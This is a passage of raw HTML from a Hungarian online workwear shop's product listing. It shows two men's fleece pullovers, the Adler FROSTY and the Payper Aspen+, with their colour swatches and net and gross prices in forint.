							<option value="popularity"  selected='selected'>Rendezés népszerűség szerint</option>
							<option value="rating" >Rendezés átlag értékelés szerint</option>
							<option value="date" >Rendezés legújabb alapján</option>
							<option value="price" >Rendezés: ár szerint növekvő</option>
							<option value="price-desc" >Rendezés: ár szerint csökkenő</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-infinit wd-stretch-cont-lg" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-92751 status-publish instock product_cat-ferfi-munkaruhazat product_cat-uniszex_ferfi_pulover product_tag-ferfi-polar product_tag-ferfi-polar-pulover product_tag-munkaruha-2 product_tag-munkaruha-bolt-budapest product_tag-munkaruha-bolt-hungaria-korut product_tag-munkaruha-bolt-ulloi-ut product_tag-munkaruhazat product_tag-munkaruhazati-bolt product_tag-munkaruhazati-uzlet product_tag-munkavedelem product_tag-munkavedelmi-bolt product_tag-munkavedelmi-bolt-budapest product_tag-munkavedelmi-bolt-hungaria-korut product_tag-munkavedelmi-bolt-ulloi-ut product_tag-munkavedelmi-ruhazat-budapest product_tag-munkavedelmi-uzlet product_tag-munkavedelmi-uzlet-budapest product_tag-munkavedelmi-uzlet-hungaria-korut product_tag-munkavedelmi-uzlet-ulloi-ut product_tag-polar-pulover product_tag-sport product_tag-vedofelszereles product_tag-vedofelszerelesek-budapest product_tag-vedoruha has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="92751">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedofelszerelesek.hu/termek/adler-frosty-polar-ferfi-pulover/" class="product-image-link" tabindex="-1" aria-label="Adler FROSTY polár férfi pulóver">
			<img width="500" height="564" src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o-500x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="adler_frosty_polar_ferfi_pulover_zold_o" decoding="async" fetchpriority="high" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o.jpg 886w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

					<div class="hover-img">
				<img width="500" height="564" src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_h-500x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_h-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_h-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_h-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_h.jpg 886w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedofelszerelesek.hu/termek/adler-frosty-polar-ferfi-pulover/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="92751"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedofelszerelesek.hu/termek/adler-frosty-polar-ferfi-pulover/" data-key="c1f7758622" data-product-id="92751" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Kívánságlistára</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vedofelszerelesek.hu/termek/adler-frosty-polar-ferfi-pulover/">Adler FROSTY polár férfi pulóver</a></h3>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="ex-vat-price"><small>Nettó: <span class="woocommerce-Price-amount amount"><bdi>8,102&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></small></span><span class="inc-vat-price"><strong>Bruttó: <span class="woocommerce-Price-amount amount"><bdi>10,290&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></strong></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_feher_o-700x790.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_feher_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_feher_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_feher_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_feher_o.jpg 886w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="564" src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_feher_o-500x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="adler_frosty_polar_ferfi_pulover_feher_o" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_feher_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_feher_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_feher_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_feher_o.jpg 886w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Fehér				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_fekete_o-700x790.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_fekete_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_fekete_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_fekete_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_fekete_o.jpg 886w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="564" src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_fekete_o-500x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="adler_frosty_polar_ferfi_pulover_fekete_o" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_fekete_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_fekete_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_fekete_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_fekete_o.jpg 886w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Fekete				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kiralykek_o-700x790.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kiralykek_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kiralykek_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kiralykek_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kiralykek_o.jpg 886w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="564" src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kiralykek_o-500x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="adler_frosty_polar_ferfi_pulover_kiralykek_o" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kiralykek_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kiralykek_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kiralykek_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kiralykek_o.jpg 886w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Királykék				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_piros_o-700x790.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_piros_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_piros_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_piros_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_piros_o.jpg 886w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="564" src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_piros_o-500x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="adler_frosty_polar_ferfi_pulover_piros_o" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_piros_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_piros_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_piros_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_piros_o.jpg 886w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Piros				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_sotetkek_o-700x790.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_sotetkek_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_sotetkek_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_sotetkek_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_sotetkek_o.jpg 886w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="564" src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_sotetkek_o-500x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="adler_frosty_polar_ferfi_pulover_sotetkek_o" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_sotetkek_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_sotetkek_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_sotetkek_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_sotetkek_o.jpg 886w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Sötétkék				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_szurke_o-700x790.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_szurke_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_szurke_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_szurke_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_szurke_o.jpg 886w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="564" src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_szurke_o-500x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="adler_frosty_polar_ferfi_pulover_szurke_o" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_szurke_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_szurke_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_szurke_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_szurke_o.jpg 886w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Szürke				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kek_o-700x790.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kek_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kek_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kek_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kek_o.jpg 886w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="564" src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kek_o-500x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="adler_frosty_polar_ferfi_pulover_kek_o" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kek_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kek_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kek_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_kek_o.jpg 886w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Türkiz				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o-700x790.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o.jpg 886w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="564" src="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o-500x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="adler_frosty_polar_ferfi_pulover_zold_o" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2019/01/adler_frosty_polar_ferfi_pulover_zold_o.jpg 886w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Zöld				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vedofelszerelesek.hu/termek/adler-frosty-polar-ferfi-pulover/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_92751" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="92751" data-product_sku="527" aria-label="Válasszunk &ldquo;Adler FROSTY polár férfi pulóver&rdquo; lehetőségek közül" rel="nofollow"><span>Megnézem</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_92751" class="screen-reader-text">
		Ennek a terméknek több variációja van. A változatok a termékoldalon választhatók ki	</span>
		</div>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:92751,&quot;item_id&quot;:92751,&quot;item_name&quot;:&quot;Adler FROSTY pol\u00e1r f\u00e9rfi pul\u00f3ver&quot;,&quot;sku&quot;:&quot;527&quot;,&quot;price&quot;:10290,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Uniszex, f\u00e9rfi pul\u00f3ver&quot;,&quot;id&quot;:92751,&quot;productlink&quot;:&quot;https:\/\/vedofelszerelesek.hu\/termek\/adler-frosty-polar-ferfi-pulover\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<h3>Férfi polár felső divatos betételemekkel. Bolyhosodás ellen kezelve. Hímzésre, gravírozásra alkalmas.</h3>						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-69626 status-publish instock product_cat-uniszex_ferfi_pulover product_tag-ferfi-kardigan product_tag-ferfi-polar-kardigan product_tag-ferfi-polar-pulover product_tag-ferfi-pulover product_tag-munkaruhazat product_tag-munkavedelem product_tag-munkavedelmi-bolt product_tag-munkavedelmi-bolt-hungaria-korut product_tag-munkavedelmi-bolt-ulloi-ut product_tag-munkavedelmi-uzlet-hungaria-korut product_tag-polar product_tag-polar-kardigan product_tag-polar-pulover product_tag-sport has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="69626">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedofelszerelesek.hu/termek/payper-ferfi-polar-pulover-aspen/" class="product-image-link" tabindex="-1" aria-label="Payper férfi polár pulóver Aspen+">
			<img width="500" height="650" src="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-500x650.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Payper ferfi polar kardigan Aspen zold_elenkzold" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-500x650.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-154x200.jpg 154w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-787x1024.jpg 787w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-1181x1536.jpg 1181w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-700x910.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold.jpg 1538w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

					<div class="hover-img">
				<img width="500" height="619" src="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-500x619.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Payper ferfi polar kardigan Aspen sotetkek_kiralykek" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-500x619.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-162x200.jpg 162w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-827x1024.jpg 827w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-1240x1536.jpg 1240w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-700x867.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek.jpg 1615w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedofelszerelesek.hu/termek/payper-ferfi-polar-pulover-aspen/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="69626"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedofelszerelesek.hu/termek/payper-ferfi-polar-pulover-aspen/" data-key="c1f7758622" data-product-id="69626" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Kívánságlistára</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vedofelszerelesek.hu/termek/payper-ferfi-polar-pulover-aspen/">Payper férfi polár pulóver Aspen+</a></h3>
									
				<div class="star-rating" role="img" aria-label="Értékelés: 5.00 / 5">
					<span style="width:100%">
			Értékelés: <strong class="rating">5.00</strong> / 5		</span>
				</div>

		
						
		
		<div class="wrap-price">
			
	<span class="price"><span class="ex-vat-price"><small>Nettó: <span class="woocommerce-Price-amount amount"><bdi>9,283&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></small></span><span class="inc-vat-price"><strong>Bruttó: <span class="woocommerce-Price-amount amount"><bdi>11,789&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></strong></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-acelszurke_narancs-700x951.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-acelszurke_narancs-700x951.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-acelszurke_narancs-147x200.jpg 147w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-acelszurke_narancs-754x1024.jpg 754w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-acelszurke_narancs-1130x1536.jpg 1130w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-acelszurke_narancs-500x679.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-acelszurke_narancs.jpg 1472w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="679" src="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-acelszurke_narancs-500x679.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Payper ferfi polar kardigan Aspen acelszurke_narancs" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-acelszurke_narancs-500x679.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-acelszurke_narancs-147x200.jpg 147w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-acelszurke_narancs-754x1024.jpg 754w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-acelszurke_narancs-1130x1536.jpg 1130w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-acelszurke_narancs-700x951.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-acelszurke_narancs.jpg 1472w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Acélszürke/narancs				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-fekete_acelszurke-700x904.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-fekete_acelszurke-700x904.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-fekete_acelszurke-155x200.jpg 155w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-fekete_acelszurke-793x1024.jpg 793w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-fekete_acelszurke-1190x1536.jpg 1190w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-fekete_acelszurke-500x646.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-fekete_acelszurke.jpg 1549w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
